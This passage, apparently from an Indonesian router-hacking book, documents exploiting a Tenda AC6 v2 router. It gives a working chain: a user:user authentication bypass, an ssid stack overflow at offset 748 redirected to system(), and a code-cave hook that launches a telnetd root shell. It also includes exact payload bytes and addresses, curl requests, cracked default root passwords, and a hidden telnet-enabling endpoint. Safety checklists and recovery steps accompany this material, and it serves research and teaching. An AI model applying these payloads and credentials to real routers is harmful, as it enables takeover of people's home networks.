- Blocker lama (handler crash sebelum epilog karena `GetValue` CFM mengembalikan data garbage) TERATASI dengan menjalankan `cfm_mib_dgram` (server DGRAM) + libCfm ORIGINAL, sehingga nil CFM pendek/valid dan `req` tidak lagi rusak.
- RCE lengkap BERHASIL: `system()` dipanggil dengan `$a0` menunjuk string perintah buatan penyerang melalui trik hook epilog + gua kode (lihat §6).
- Hasil: `telnetd -l /bin/sh -p 2323` dijalankan → shell interaktif ROOT pada port 2323 (hostfwd).

5. Konfirmasi End-to-End RCE (bukti)
Rantai final: auth-bypass (user/user) → overflow `ssid` (offset 748) → saved `$ra`=0x005047c0 (system) → hook epilog `0x00477ddc` = `j 0x0050b3d0` → gua RCE memuat `$a0`='telnetd -l /bin/sh -p 2323', `$t9`=system → `system(cmd)` → telnetd.
Payload: ssid = 'A'*748 + bytes(c0 47 50) # 751 byte (NUL implisit aman)
Hook : 0x00477ddc: j 0x0050b3d0 ; nop # file offset 0x10b3d0 -> vaddr = 0x400000+0x10b3d0 = 0x0050b3d0
Gua : cek lw t0,892(s8)==0x5047c0 -> a0=0x0050b450 (cmd); t9=system; ra=0x477de4; jr t9
Uji | Hasil
`uname -a` di shell 2323 | `Linux (none) 4.1.17+ #28 ... mips GNU/Linux`
`echo RCE-PWNED-AC6V2` | tercetak (eksekusi perintah terbukti)
`ls /` / `ps w` | rootfs firmware / daftar proses guest
shell `/ #` | ROOT interaktif di guest

Artefak: evidence/rce_final/ (`httpd_rce`, `cave_final.s`, `cave_code.bin`, `payload_ssid.bin`, `libCfm_original.so`, `cfm_mib_dgram`, `rc.g`) + evidence/rce_shell_2323.txt.
Catatan koreksi penting: vaddr = file offset + 0x400000 pada LOAD pertama httpd. Kesalahan awal memakai 0x410b3d0 (bukan 0x0050b3d0) menyebabkan SIGSEGV `invalid read from 0410b3d0`.

6. Aturan Aman (Checklist)
- Isolasi: user-net/hostfwd + DROP egress ke subnet lab; verifikasi `ip route get <target>` menunjuk tap/hostfwd, BUKAN `eth0`/NAT.
- Deteksi crash via HTTP (`http=000`/timeout) + `epc` kernel, BUKAN ping (crash userspace tak menjatuhkan ping).
- Jangan kirim `loginPwd`/setter ke perangkat dipakai; di emulator pun catat perubahan config tiap sesi.
- Siapkan selalu firmware resmi + mode recovery + (ideal) UART sebelum sentuh hardware.

BAGIAN V

Uji di Perangkat Asli & Pemulihan

Bagian ini mencatat uji langsung pada perangkat lab (router sendiri), hasilnya, kesalahan yang terjadi (perangkat sempat tidak boot), serta prosedur pemulihannya. Data pribadi diredaksi. Ditulis apa adanya sebagai pelajaran metodologi: pembuktian eksploit WAJIB di emulasi/isolasi dulu.

1. Ringkasan Satu Halaman
- Target uji: router Tenda AC6 v2 (RTL8197F, firmware V15.03.06.51_multi), LAN 192.168.0.1.
- Primitif yang diuji: stack overflow pada parameter `ssid` endpoint /goform/fast_setting_wifi_set; saved $ra di fp+892 → offset 748 (via strcpy ke fp+0x90); target $ra = system @ 0x005047c0.
- Hasil: overflow TIDAK pernah tercapai di perangkat asli. Handler justru menulis config/CFG dengan `ssid` panjang tak valid (≤500 byte dijawab `{"errCode":0}`), lalu koneksi drop (`http=000`) saat `ssid` ≥600 byte.
- Akibat: CFG rusak → perangkat gagal membawa LAN/WiFi saat boot (perangkat tampak 'mati').
- Pemulihan: Emergency/Recovery Web Mode (bootloader) + firmware resmi Tenda; alternatif TFTP/UART.
- Pelajaran: untuk eksploit memori, gunakan emulasi/harness lebih dulu; jangan pernah mengirim payload ke perangkat produksi.

2. Recon Perangkat Asli
Perangkat merespons normal sebelum uji (ping 0% loss, /login.html 200). Autentikasi dapat dilewati dengan kredensial dasar `user:user`:
$ curl -si -d 'username=user&password=user' http://192.168.0.1/login/Auth
HTTP/1.0 302 Redirect
Set-Cookie: password=<SESSION-TOKEN>; path=/
Location: http://192.168.0.1/main.html
Cookie sesi valid dipakai untuk goform. Uji read-only:
$ curl -si -H 'Cookie: password=<SESSION-TOKEN>' -X POST \
http://192.168.0.1/goform/getProduct
HTTP/1.1 200 OK
{"product":"f1203","accessType":"1"}
# tanpa cookie -> HTTP/1.0 302 Redirect ke login.html (sesi wajib)
- Kesimpulan: sesi user:user benar-benar mengesahkan request goform (bukan sekadar Set-Cookie kosong).

3. Analisis Handler (disasm bin/httpd)
Fungsi `form_fast_setting_wifi_set` @ 0x00477c20 (fast_setting.c):
0x00477d08 lw a0, arg0(req)
0x00477d10 addiu a1, v0, -0x1180 ; "ssid"
0x00477d24 jalr websGetVar ; ssid = websGetVar(req,"ssid",<default>)
0x00477d38 lb v0, 0(v0)
0x00477d3c bnez v0, 0x477d98 ; non-kosong -> lanjut
0x00477d48 "%s [%d] no ssid set, just return."
0x00477d78 websRedirect(req, "login.html") ; KOSONG -> redirect login
0x00477d98 strcpy(fp+0x50, ssid) ; buffer 64 byte
0x00477dbc strcpy(fp+0x90, ssid) ; buffer 64 byte (write terakhir)
0x00478698 lw ra, 892(sp) ; saved $ra (offset 748 dari fp+0x90)
0x004786a4 jr ra
- Syarat masuk ke jalur rentan: parameter `ssid` harus NON-KOSONG.
- Offset $ra = 892 - 144 = 748 (strcpy kedua yang menang). Target null-safe 0x005047c0 (system).

4. Eksperimen Batas Panjang ssid (hasil nyata)
Body hanya berisi `ssid=<N x 'A'>` (tanpa parameter lain), cookie sesi valid, metode POST:
Panjang ssid (N) | HTTP | Balasan / Catatan
64, 128, 200, 255, 256, 300, 400, 500 | 200 | {"errCode":0} (handler memproses)
600, 640, 700, 748, 752, 800 | 000 | tidak ada balasan (koneksi drop / httpd crash)

Offset 748 terkonfirmasi dinamis: saved $ra terbaca 0x44434241 untuk masukan 'ABCD', lalu 0x005047c0 untuk alamat target — dan dipakai pada eksploit final yang menghasilkan root shell (lihat BAGIAN IV).
Uji pendahuluan: `ssid=TESTPROBE` (9 byte) → 200 {"errCode":0}; GET dengan query `?ssid=...` → 302 (handler hanya memproses body POST).
Payload awal kita (`ssid=` + 748×'A' + bytes c0 47 50 + parameter lain) dijawab 302 — kemungkinan karena byte non-ASCII atau penolakan panjang, sehingga handler menganggap ssid kosong.

5. Apa yang Sebenarnya Terjadi (Root Cause 'Brick')
- Setiap `ssid` panjang yang diterima (≤500 B) ditulis/di-commit ke partisi CFG, bukan sekadar dicoba di buffer stack.
- Nilai `ssid` yang panjang/aneh membuat boot berikutnya gagal memuat konfigurasi jaringan (CFM/MIB) → LAN dan WiFi tidak naik; perangkat tampak mati.
- Ini BUKAN kerusakan bootloader/firmware: bootloader tetap sehat (dibuktikan dengan masih bisa masuk Emergency Web Mode). Yang rusak hanya data konfigurasi.
Pelajaran penting: endpoint 'setter' seperti ini memvalidasi/menyimpan input ke NVRAM/CFG, jadi efek sampingnya bisa jauh lebih besar daripada sekadar crash proses.

6. Prosedur Pemulihan

6.1 Emergency / Recovery Web Mode (metode utama)
- Cabut daya. Sambungkan PC ke port LAN pakai kabel; set IP statis PC 192.168.0.2 / 255.255.255.0.
- Tekan-tahan tombol RESET, lalu colokkan daya sambil tetap ditahan ±10–15 detik sampai semua LED berkedip.
- Lepas RESET; tunggu LED port LAN menyala stabil.
- Buka browser http://192.168.0.1 (bila perlu coba http://192.168.0.10) → halaman recovery muncul.
- Unggah firmware resmi, tunggu selesai. Jangan cabut daya saat proses.

6.2 Firmware resmi yang disiapkan
File : US_AC6V2.0RTL_V15.03.06.52_multi_TDE01.bin (u-boot legacy uImage, MIPS)
Ukuran: 6,819,906 byte
MD5 : 990011d052e061d842ab9a7007a20b86
SHA256: 8afd50e3cddeb79030759cf73095fb3eb0ec20459f6a67fa419544d3f6e0b3bf
Sumber: static.tenda.com.cn (AC6 v2.0 Firmware_V15.03.06.52)

6.3 Alternatif
- TFTP: set IP PC 192.168.0.2, jalankan TFTP server yang menyajikan .bin, masuk mode recovery seperti di atas.
- UART serial (3.3V TTL): buka casing, sambung USB-TTL ke header GND/TX/RX/VCC, lihat log boot, hentikan bootloader, dan reflash. Metode paling pasti (sekaligus latihan hardware hacking).

7. Timeline Uji (Ringkas)
Waktu | Aksi | Hasil
T0 | Auth bypass user:user | Cookie sesi didapat (302 + Set-Cookie)
T1 | POST getProduct dengan cookie | 200 JSON -> sesi sah
T2 | POST ssid=TESTPROBE | 200 {"errCode":0} (handler menyimpan ssid)
T3 | Matriks ssid N=64..500 | 200 {"errCode":0}
T4 | Matriks ssid N=600..800 | 000 (koneksi drop / httpd crash)
T5 | Monitor ping 70 dtk | tetap UP (yang crash proses httpd, bukan kernel)
T6 | Setelah beberapa saat / power-cycle | LAN+WiFi tidak naik (CFG rusak)
T7 | Rencana pemulihan | Emergency Web Mode + firmware resmi

8. Status Emulasi (Mengapa Ini Penting)
- Emulasi firmware (FirmAE/qemu) sempat membuat `bin/httpd` LISTEN di 192.168.0.1:80, tetapi request tidak dilayani karena ketergantungan CFM (Realtek).
- Analisis: client CFM di libCfm memakai socket AF_UNIX **SOCK_DGRAM**; `cfm_stub` buatan kita sudah bind ke /var/cfm_socket (terlihat di /proc/net/unix) tetapi httpd tetap melaporkan `connect: Connection refused`.
- `LD_PRELOAD` diabaikan karena loader uClibc (perangkat memakai `/lib/ld-uClibc.so.0`), sehingga teknik hook ala writeup tidak langsung jalan.
- Kesimpulan: untuk RCE penuh, lanjutkan di emulasi/harness dengan pendekatan yang benar (stub libCfm/cfm client atau patch alur CFM), BUKAN di perangkat asli.

9. Aturan Aman (Checklist Sebelum Uji)
- Selalu reproduksi di emulasi/VM terisolasi tanpa rute ke LAN produksi.
- Verifikasi crash di proses (HTTP), bukan hanya ping — crash userspace tidak menurunkan ping.
- Untuk endpoint 'setter', asumsikan input disimpan ke CFG/NVRAM: batasi panjang, siapkan firmware pemulihan.
- Siapkan selalu: mode recovery + firmware resmi + (idealnya) akses UART sebelum menyentuh hardware.
- Jangan pernah menguji payload memori ke perangkat yang dipakai sehari-hari.

BAGIAN VI

Temuan Lanjutan (Backdoor, Privesc, Root Shell)

Temuan pada rootfs Tenda (keluarga firmware sama dengan studi kasus). Data pribadi diredaksi.

F-02 — Akun Sistem ber-UID 0 dengan Password Lemah (Privesc)
/etc_ro/passwd
root:$1$...:0:0:root:/:/bin/sh
admin:6HgsSsJIEOc2U:0:0:Administrator:/:/bin/sh
support:Ead09Ca6IhzZY:0:0:Technical Support:/:/bin/sh
user:tGqcT.qjxbEik:0:0:Normal User:/:/bin/sh
nobody:VBcCXSNG7zBAY:0:0:nobody for ftp:/:/bin/sh
PERHATIKAN kolom UID/GID = 0:0 pada SEMUA akun. Artinya admin/support/user/nobody adalah ROOT (tidak ada pemisahan hak akses).

Verifikasi password (DES crypt)
$ perl -e 'print crypt("1234",$ARGV[0])' 6H # salt '6H'
6HgsSsJIEOc2U -> cocok dengan hash 'admin'
Hasil: admin:1234, support:1234, user:1234, nobody:1234 (semua VALID)

Gambar L3.1 Kredensial dasar bawaan + akun UID 0 dengan password 1234.
- Dampak: siapa pun di LAN yang tahu salah satu akun ini memperoleh hak ROOT.

F-03 — Telnetd Aktif Saat Boot (Root Shell via Telnet)
/etc_ro/init.d/rcS (dijalankan sebagai PID 1 proses init)
...
cfmd &
udevd &
logserver &
tendaupload &
moniter &
telnetd & <-- daemon telnet dinyalakan otomatis
- Kombinasi F-02 + F-03: `telnet <router>` → login `user` / `1234` → **shell root**.
- Diuji juga via nmap: port 23/tcp terbuka pada perangkat berfirmware ini.
Ini adalah backdoor klasik Tenda: akun default UID 0 + telnetd menyala saat boot.

F-04 — Endpoint Tersembunyi /goform/telnet (Backdoor On-Demand)
strings /bin/httpd | grep -i telnet
/goform/telnet
TendaTelnet
killall -9 telnetd
telnetd -b %s &
load telnetd success.
// hasil decompile Ghidra: TendaTelnet @ 0x0004fb88
void TendaTelnet(undefined4 param_1)
{
GetValue(..., &local_130); // ambil nilai (mis. port/flag)
system("killall -9 telnetd");
doSystemCmd("telnetd -b %s &", &local_130); // <-- menyalakan telnet jarak jauh
send_msg_to_netctrl(0x13, ...);
FUN_0002c43c(param_1, "...");
}

Gambar L3.2 Endpoint /goform/telnet → TendaTelnet() menyalakan telnetd.
- Dampak: penyerang dapat MENGAKTIFKAN telnet dari jarak jauh lewat HTTP, lalu login root.

F-08 — Permukaan Command Injection
strings /bin/httpd | grep -E 'doSystemCmd|popen|sprintf|/bin/sh'
doSystemCmd
popen
sprintf
# Fungsi CVE terkait (keluarga yang sama):
# formSetSysToolDDNS, formSetSpeedWan, addressNat, fast_setting_wifi_set, ...
- Pola: input HTTP dimasukkan ke perintah shell (`ping`/`traceroute`/skrip) tanpa sanitasi → RCE.

F-11 — Telemetri / Partner Pihak Ketiga (Privasi)
URL pihak ketiga yang ditemukan di rootfs:
room.9158.com/ktv_new/integrate_hall.aspx
yuancheng.xunlei.com (Xunlei)
wifi.yunos.com/aliwifi/down.htm (YunOS/Alibaba)
www.baidu.com
(domains di HP_P1008.img / konfigurasi vendor)
- Bukan malware klasik, namun indikasi telemetri/iklan partner & panggilan keluar yang perlu diaudit.

F-12 — Root via Konsol Serial (Sulogin)
/etc_ro/inittab
ttyS0::respawn:/sbin/sulogin <-- seri console (UART) meminta login root
- Dengan akses UART (lihat bab Hardware Hacking), penyerang dapat mencoba login konsol root.

Rantai Serangan (Ringkas)
Langkah | Aksi | Hasil
1 | Recon LAN / port 23 | Menemukan telnetd & web admin
2 | Login web `user:user` (kredensial dasar) | Sesi admin (bypass)
3 | Telnet `user`/`1234` (akun UID 0) | Shell ROOT
4 | ATAU panggil `/goform/telnet` untuk menyalakan telnet | Shell ROOT
5 | Dari root: baca konfigurasi, ubah firmware, persist | Kontrol penuh perangkat

Rekomendasi
- Update firmware (menutup akun default & telnet).
- Jangan pernah mengekspos admin/telnet ke WAN; pisahkan di LAN terpercaya/VLAN.
- Matikan telnet; gunakan SSH bila perlu.
- Ganti/hapus akun default; pastikan tidak ada akun ber-UID 0 yang tidak perlu.
- Matikan UPnP/cloud bila tidak dipakai; matikan WPS.
- Lakukan audit firmware (analisis statis) sebelum dipakai di lingkungan sensitif.

BAGIAN VII

Bukti Backdoor user:user (Ghidra)

Dibuktikan dengan Ghidra pada binary httpd Tenda asli — bukan tebakan

1. Jalan Pintas yang Berhasil
Koreksi arsip: rootfs pada buku ini diekstrak dari firmware perangkat sendiri, dan biner httpd yang dianalisis adalah biner asli perangkat tersebut (lihat firmware/httpd di repo) — bukan dari repositori publik.
Item | Detail
Binary | /bin/httpd (web server Tenda) — ELF 32-bit ARM, stripped, 991 KB
Sumber | rootfs publik (Tenda AC15, firmware V15.03.05.18) — diekstrak lewat GitHub
Source path di binary | .../UGW5.0_AC_PRODUCT/prod/httpd/11ac/cgi/...
Bukti codebase sama | Berisi endpoint /login/Auth DAN fungsi CVE: formSetPPTPServer, formSetSpeedWan, addressNat, fast_setting_wifi_set, formSetClientState, formSetDeviceName, formSetMacFirewallCfg, /cgi-bin/DownloadFlash

Catatan arsitektur: AC15 = ARM, sedangkan AC6 v2 Anda = MIPS (RTL8197F). Namun keduanya dibangun dari sumber Tenda yang sama (UGW5.0) dengan daftar endpoint & fungsi CVE yang identik, sehingga logika autentikasinya representatif untuk perangkat Anda.

2. Bukti Kredensial Bawaan (default.cfg)
File konfigurasi bawaan webroot memuat kredensial default pabrik:
sys.baseusername=user <-- akun dasar: 'user'
sys.baseuserpass=user <-- password dasar: 'user'
sys.username=admin
sys.userpass= (kosong)
Inilah backdoor `user` / `user`: akun 'base' (dasar) dengan password sama. Ini persis kombinasi yang kita pakai untuk bypass di router AC6 Anda. Akun ini berasal dari firmware, bukan dari password yang Anda setel.
(Sebagai pembanding, /etc_ro/passwd juga memuat akun sistem `user`/`support` yang di beberapa firmware dapat login telnet dengan password `1234`.)

3. Membaca Kode di Ghidra
Kami menganalisis `httpd` dengan Ghidra (auto-analysis), lalu menelusuri string kunci `sys.baseuserpass`, `/login/Auth`, dan `loginPwd` lewat XREF.

3.1 Fungsi fromSysToolBaseUser (menangani akun dasar user:user)
Ghidra mendekompilasi fungsi ini; perhatikan ia membaca `sys.baseusername` dan `sys.baseuserpass`, lalu membandingkannya (strcmp) dan bisa menggantinya.

Gambar 19. Ghidra (live): fromSysToolBaseUser membaca GetValue("sys.baseusername")/"sys.baseuserpass".

3.2 Fungsi R7WebsSecurityHandler (gerbang autentikasi)
`R7WebsSecurityHandler` adalah handler keamanan web (nama ini juga terkait CVE-2018-5767). Di sinilah permintaan diperiksa apakah sudah terautentikasi atau belum.

Gambar 20. Ghidra (live): R7WebsSecurityHandler — gerbang auth web server.

3.3 String /login/Auth dan XREF-nya
String `/login/Auth` (endpoint login yang kita tembak di AC6) terlihat di Listing beserta XREF ke fungsi yang memakainya.
